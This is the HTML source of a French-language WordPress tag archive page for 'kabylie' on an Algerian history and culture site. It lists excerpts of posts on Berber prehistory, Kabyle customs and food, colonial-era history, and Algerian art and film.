		<style type="text/css" id="wp-custom-css">
			.header__social-media a, .cart-icon span {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
</head>

<body class="archive tag tag-kabylie tag-1031 custom-background wp-custom-logo wp-theme-pennews wp-child-theme-pennews-child group-blog hfeed header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_sticky_content_sidebar blog-default sidebar-right wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s7" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-full header-content__container">
			
<div class="site-branding">
	
		<h2><a href="https://babzman.com/" class="custom-logo-link" rel="home"><img width="512" height="259" src="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png" class="custom-logo" alt="Babzman" decoding="async" srcset="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png 512w, https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1-300x152.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></h2>
				</div><!-- .site-branding -->			<nav id="site-navigation" class="main-navigation pencimn-fadein_up" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-mainmenu" class="menu"><li id="menu-item-13559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13559"><a href="https://babzman.com/" itemprop="url">Accueil</a></li>
<li id="menu-item-13544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13544"><a href="https://babzman.com/category/histoire/" itemprop="url">Histoire</a>
<ul class="sub-menu">
	<li id="menu-item-13546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13546"><a href="https://babzman.com/category/histoire/algerie/" itemprop="url">Histoire d&rsquo;Algérie</a>
	<ul class="sub-menu">
		<li id="menu-item-13552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13552"><a href="https://babzman.com/category/histoire/algerie/prehistoire/" itemprop="url">Période préhistoire (paléo-néolithique)</a></li>
		<li id="menu-item-13553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13553"><a href="https://babzman.com/category/histoire/algerie/preislamique/" itemprop="url">Période préislamique (-814 à 647)</a></li>
		<li id="menu-item-13550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13550"><a href="https://babzman.com/category/histoire/algerie/arabe/" itemprop="url">Période arabe (647 à 1518)</a></li>
		<li id="menu-item-13551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13551"><a href="https://babzman.com/category/histoire/algerie/ottomane/" itemprop="url">Période ottomane (1515 à 1830)</a></li>
		<li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13548"><a href="https://babzman.com/category/histoire/algerie/colonisation/" itemprop="url">La colonisation française (1830 à 1962)</a></li>
		<li id="menu-item-13549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13549"><a href="https://babzman.com/category/histoire/algerie/nationalisme/" itemprop="url">Le nationalisme algérien (1900 à 1954)</a></li>
		<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://babzman.com/category/histoire/algerie/actuelle/" itemprop="url">L’Algérie contemporaine (1962 à nos jours)</a></li>
	</ul>
</li>
	<li id="menu-item-13545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://babzman.com/category/histoire/generalites/" itemprop="url">Généralités</a></li>
</ul>
</li>
<li id="menu-item-13554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13554"><a href="https://babzman.com/category/art-et-culture/" itemprop="url">Art et Culture</a>
<ul class="sub-menu">
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://babzman.com/category/art-et-culture/actualite-culture/" itemprop="url">Actualité culturelle</a></li>
	<li id="menu-item-13556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13556"><a href="https://babzman.com/category/art-et-culture/histoire-art/" itemprop="url">Histoire de l&rsquo;art</a></li>
	<li id="menu-item-13558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13558"><a href="https://babzman.com/category/art-et-culture/coutumes/" itemprop="url">Us et Coutumes</a></li>
	<li id="menu-item-13557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13557"><a href="https://babzman.com/category/art-et-culture/zine-zman/" itemprop="url">Mode et beauté d&rsquo;antan (Zine Zman)</a></li>
</ul>
</li>
<li id="menu-item-13560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13560"><a href="https://babzman.com/category/chroniques/" itemprop="url">Chroniques</a>
<ul class="sub-menu">
	<li id="menu-item-13561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13561"><a href="https://babzman.com/category/chroniques/sud-news/" itemprop="url">Nouvelles du sud</a></li>
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://babzman.com/category/chroniques/chaabi/" itemprop="url">Raconte-moi le Chaabi</a></li>
</ul>
</li>
<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13563"><a href="https://babzman.com/category/patrimoine/" itemprop="url">Patrimoine</a>
<ul class="sub-menu">
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://babzman.com/category/patrimoine/danger/" itemprop="url">Patrimoine en danger</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://babzman.com/category/patrimoine/derobe/" itemprop="url">Patrimoine dérobé</a></li>
</ul>
</li>
<li id="menu-item-13566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13566"><a href="https://babzman.com/contribuer/" itemprop="url">Contribuez</a></li>
<li id="menu-item-13683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://babzman.com/contact/" itemprop="url">Nous contacter</a></li>
</ul>
</nav><!-- #site-navigation -->
			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://babzman.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder=" Entrez un mot-clé ..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Babzman/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Babzman1" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/babzmandz/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>						</div>
		</div>
	
</div>

		</div>
	</header>
		<div class="header__bottom header--s7">
		<div class="penci-container-full">
			
		</div>
	</div>
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
										<div class="site-branding"> <a href="https://babzman.com/" class="custom-logo-link logo_header_mobile"><img src="https://babzman.com/wp-content/uploads/2019/10/logo-e1569979741698.png" alt="Babzman"/></a></div>
								<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://babzman.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder=" Entrez un mot-clé ..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb1_sb2">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><span><span><a href="https://babzman.com/">Accueil</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">kabylie</span></span></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Tag : kabylie</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-5590 post type-post status-publish format-standard has-post-thumbnail hentry category-colonisation tag-akbou tag-cherif-boubaghla tag-colonisation-francaise tag-histoire-algerie tag-kabylie penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/les-origines-de-la-ville-dakbou-creation-francaise/" data-src="https://www.babzman.com/wp-content/uploads/2014/12/ak-300x188.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a></span><h2 class="entry-title"><a href="https://babzman.com/les-origines-de-la-ville-dakbou-creation-francaise/" rel="bookmark">Les origines de la ville d&rsquo;Akbou, création Française ?</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-12-09T20:00:37+01:00">9 décembre 2014</time><time class="updated" datetime="2014-12-11T15:22:24+01:00">11 décembre 2014</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Akbou est « une création française », datant de 1874. Le point le plus remarquable est la présence d&rsquo;un mausolée d&rsquo;époque romaine, attribué à la famille berbère...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/les-origines-de-la-ville-dakbou-creation-francaise/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/akbou/" rel="tag">akbou</a><a href="https://babzman.com/tag/cherif-boubaghla/" rel="tag">cherif boubaghla</a><a href="https://babzman.com/tag/colonisation-francaise/" rel="tag">colonisation française</a><a href="https://babzman.com/tag/histoire-algerie/" rel="tag">histoire algérie</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5548 post type-post status-publish format-standard has-post-thumbnail hentry category-algerie category-prehistoire tag-alimentation-berberes tag-capsiens tag-histoire-algerie tag-kabylie tag-prehistoire-algerie penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/alimentation-des-paleoberberes-temps-prehistoriques-partie-ii-les-capsiens/" data-src="https://www.babzman.com/wp-content/uploads/2014/12/villageneolitic-300x196.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/histoire/algerie/">Histoire d'Algérie</a><a href="https://babzman.com/category/histoire/algerie/prehistoire/">Période préhistoire (paléo-néolithique)</a></span><h2 class="entry-title"><a href="https://babzman.com/alimentation-des-paleoberberes-temps-prehistoriques-partie-ii-les-capsiens/" rel="bookmark">Alimentation des Paléoberbères (temps préhistoriques), partie II : les Capsiens</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-12-07T11:50:20+01:00">7 décembre 2014</time><time class="updated" datetime="2016-01-19T15:27:30+01:00">19 janvier 2016</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Entre le VIIIe et le Ve millénaire (avant notre ère), les Capsiens ont occupé, particulièrement dans le Sud tunisien et le Sud constantinois, un grand...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/alimentation-des-paleoberberes-temps-prehistoriques-partie-ii-les-capsiens/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/alimentation-berberes/" rel="tag">alimentation berbères</a><a href="https://babzman.com/tag/capsiens/" rel="tag">capsiens</a><a href="https://babzman.com/tag/histoire-algerie/" rel="tag">histoire algérie</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a><a href="https://babzman.com/tag/prehistoire-algerie/" rel="tag">préhistoire algérie</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5544 post type-post status-publish format-standard has-post-thumbnail hentry category-histoire-art tag-film-algerien tag-histoire-algerie tag-kabylie tag-rachida tag-terrorisme penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/le-film-algerien-rachida-recoit-deux-prix-en-belgique-le-7-decembre-2002/" data-src="https://www.babzman.com/wp-content/uploads/2014/12/rachida-300x168.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/art-et-culture/histoire-art/">Histoire de l'art</a></span><h2 class="entry-title"><a href="https://babzman.com/le-film-algerien-rachida-recoit-deux-prix-en-belgique-le-7-decembre-2002/" rel="bookmark">Le film algérien Rachida reçoit deux prix en Belgique, le 7 décembre 2002</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2014-12-07T11:13:38+01:00">7 décembre 2014</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">« Rachida », premier film de la réalisatrice Yamina Bachir Chouikh, a reçu en 2002, le Prix spécial du jury et le Prix du public au Festival...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/le-film-algerien-rachida-recoit-deux-prix-en-belgique-le-7-decembre-2002/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/film-algerien/" rel="tag">film algérien</a><a href="https://babzman.com/tag/histoire-algerie/" rel="tag">histoire algérie</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a><a href="https://babzman.com/tag/rachida/" rel="tag">rachida</a><a href="https://babzman.com/tag/terrorisme/" rel="tag">terrorisme</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5534 post type-post status-publish format-standard has-post-thumbnail hentry category-coutumes tag-coutume-algerienne tag-coutume-kabyle tag-fecondite tag-hisoire-algerie tag-kabylie penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/traditions-feminines-pour-assurer-abondance-fecondite-et-prosperite-dans-le-couple/" data-src="https://www.babzman.com/wp-content/uploads/2014/12/fileuse-300x246.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a></span><h2 class="entry-title"><a href="https://babzman.com/traditions-feminines-pour-assurer-abondance-fecondite-et-prosperite-dans-le-couple/" rel="bookmark">Traditions féminines, pour assurer abondance, fécondité et prospérité dans le couple</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-12-04T15:28:50+01:00">4 décembre 2014</time><time class="updated" datetime="2014-12-04T15:48:51+01:00">4 décembre 2014</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Pour qu&rsquo;une jeune mariée ne tarde pas à devenir enceinte, les premières précautions sont prises dès les fiançailles. Le soir des fiançailles, et la veille...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/traditions-feminines-pour-assurer-abondance-fecondite-et-prosperite-dans-le-couple/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/coutume-algerienne/" rel="tag">coutume algérienne</a><a href="https://babzman.com/tag/coutume-kabyle/" rel="tag">coutume kabyle</a><a href="https://babzman.com/tag/fecondite/" rel="tag">fécondité</a><a href="https://babzman.com/tag/hisoire-algerie/" rel="tag">hisoire algérie</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5457 post type-post status-publish format-standard has-post-thumbnail hentry category-generalites tag-kabylie penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/aux-origines-de-la-blondeur-des-berberes-suite-et-fin/" data-src="https://www.babzman.com/wp-content/uploads/2014/11/fille-300x225.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/histoire/generalites/">Généralités</a></span><h2 class="entry-title"><a href="https://babzman.com/aux-origines-de-la-blondeur-des-berberes-suite-et-fin/" rel="bookmark">Aux origines de la blondeur des berbères, suite et fin</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-11-30T11:51:15+01:00">30 novembre 2014</time><time class="updated" datetime="2015-12-13T11:08:07+01:00">13 décembre 2015</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Certains auteurs, pensaient que les blonds, pour être du Nord, n’étaient pas, pour autant, des baltiques ou des nordiques, Celtes, Germains ou Aryens. Bertholon, auteur...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/aux-origines-de-la-blondeur-des-berberes-suite-et-fin/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<div class="penci-infeed_ad penci-post-item"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fy-4l+kt+55-1vz"
     data-ad-client="ca-pub-1743531304543693"
     data-ad-slot="7559938397"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><article class="penci-imgtype-landscape post-5454 post type-post status-publish format-standard has-post-thumbnail hentry category-date-du-jour tag-algerie-2 tag-art tag-denis-martinez tag-exil tag-kabylie tag-peinture penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/un-30-novembre-1941-naissance-de-lartiste-et-poete-denis-martinez/" data-src="https://www.babzman.com/wp-content/uploads/2014/11/peinture-224x300.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/date-du-jour/">Date du jour</a></span><h2 class="entry-title"><a href="https://babzman.com/un-30-novembre-1941-naissance-de-lartiste-et-poete-denis-martinez/" rel="bookmark">Cela s’est passé un 30 Novembre 1941, naissance de l’artiste et poète Denis Martinez</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-11-30T10:54:52+01:00">30 novembre 2014</time><time class="updated" datetime="2024-11-23T01:01:22+01:00">23 novembre 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Denis Martinez fait partie des plus importants artistes algériens contemporains. Il est aussi poète et pour lui, les mots sont indissociables de sa peinture. Il...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/un-30-novembre-1941-naissance-de-lartiste-et-poete-denis-martinez/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/algerie-2/" rel="tag">algerie</a><a href="https://babzman.com/tag/art/" rel="tag">art</a><a href="https://babzman.com/tag/denis-martinez/" rel="tag">Denis Martinez</a><a href="https://babzman.com/tag/exil/" rel="tag">exil</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a><a href="https://babzman.com/tag/peinture/" rel="tag">peinture</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-autre tag-alger tag-algerie-2 tag-aln tag-colon tag-fln tag-francaise tag-france tag-guerre tag-kabylie tag-montagne tag-raymondepeschard tag-taoues penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/taoues-la-complice-de-fernand-iveton/" data-src="https://www.babzman.com/wp-content/uploads/2014/11/Raymonde_Peschard-1-209x300.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/autre/">Sans catégorie</a></span><h2 class="entry-title"><a href="https://babzman.com/taoues-la-complice-de-fernand-iveton/" rel="bookmark">Taoues, la complice de Fernand Iveton</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-11-26T13:08:53+01:00">26 novembre 2014</time><time class="updated" datetime="2017-02-06T11:11:22+01:00">6 février 2017</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Raymonde Peschard dite Taoues, ou l’histoire d’une battante Le 26 novembre 1957, à 4h du matin, un important contingent de l’armée française a été déployé...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/taoues-la-complice-de-fernand-iveton/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/alger/" rel="tag">alger</a><a href="https://babzman.com/tag/algerie-2/" rel="tag">algerie</a><a href="https://babzman.com/tag/aln/" rel="tag">aln</a><a href="https://babzman.com/tag/colon/" rel="tag">colon</a><a href="https://babzman.com/tag/fln/" rel="tag">fln</a><a href="https://babzman.com/tag/francaise/" rel="tag">française</a><a href="https://babzman.com/tag/france/" rel="tag">France</a><a href="https://babzman.com/tag/guerre/" rel="tag">guerre</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a><a href="https://babzman.com/tag/montagne/" rel="tag">montagne</a><a href="https://babzman.com/tag/raymondepeschard/" rel="tag">RaymondePeschard</a><a href="https://babzman.com/tag/taoues/" rel="tag">taoues</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5302 post type-post status-publish format-standard has-post-thumbnail hentry category-coutumes tag-alimentation tag-berbere tag-couscous tag-histoire-2 tag-kabylie penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/alimentation-en-kabylie-au-xixe-siecle/" data-src="https://www.babzman.com/wp-content/uploads/2014/11/famille-kabyle-300x244.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a></span><h2 class="entry-title"><a href="https://babzman.com/alimentation-en-kabylie-au-xixe-siecle/" rel="bookmark">Alimentation en Kabylie au XIXe siècle</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-11-09T11:25:03+01:00">9 novembre 2014</time><time class="updated" datetime="2014-11-09T11:44:49+01:00">9 novembre 2014</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Le couscous est en Kabylie la base de l’alimentation ; il y porte le nom de seksouou de taâm. Le taâm n’est autre chose que de la farine granulée par une...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/alimentation-en-kabylie-au-xixe-siecle/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/alimentation/" rel="tag">alimentation</a><a href="https://babzman.com/tag/berbere/" rel="tag">berbere</a><a href="https://babzman.com/tag/couscous/" rel="tag">couscous</a><a href="https://babzman.com/tag/histoire-2/" rel="tag">histoire</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5286 post type-post status-publish format-standard has-post-thumbnail hentry category-histoire category-preislamique tag-algerie-2 tag-amazigh tag-berbere tag-documentaire tag-histoire-2 tag-kabylie tag-maroc tag-touareg tag-tunisie penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/documentaire-sur-lhistoire-des-berberes/" data-src="https://babzman.com/wp-content/uploads/2014/11/Image11.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/histoire/">Histoire</a><a href="https://babzman.com/category/histoire/algerie/preislamique/">Période préislamique (-814 à 647)</a></span><h2 class="entry-title"><a href="https://babzman.com/documentaire-sur-lhistoire-des-berberes/" rel="bookmark">Documentaire sur l&rsquo;histoire des berberes</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2014-11-07T19:11:04+01:00">7 novembre 2014</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">[youtube url= »https://www.youtube.com/watch?v=0dTMrZoHbmo » width= »560&Prime; height= »315&Prime;]...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/documentaire-sur-lhistoire-des-berberes/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
